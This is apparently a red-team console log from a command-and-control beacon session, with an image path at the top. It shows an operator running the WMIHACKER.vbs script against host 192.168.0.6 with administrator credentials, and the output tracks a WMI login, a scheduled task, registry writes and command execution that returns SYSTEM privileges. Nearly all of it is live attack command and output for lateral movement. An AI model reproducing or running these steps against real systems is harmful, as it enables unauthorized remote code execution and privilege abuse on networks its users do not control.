 [*] ——————————————————————————————
[*]
[*] Tasked beacon to run: cscript WMIHACKER.vbs /cmd 192.168.0.6 administrator whoami 1
[+] host called home, sent: 102 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target —> 192.168.0.6
WMIHACKER : Connecting...
WMIHACKER : Login —> OK
192.168.0.6 >> whoami
WMIHACKER : The Schedule Name is GtRGuLXDCn7
[+] received output:
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
[+] received output:
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
[+] received output:
nt authority\system
渗透攻击红队
[PSHRAPP] SYSTEM */2592
beacon>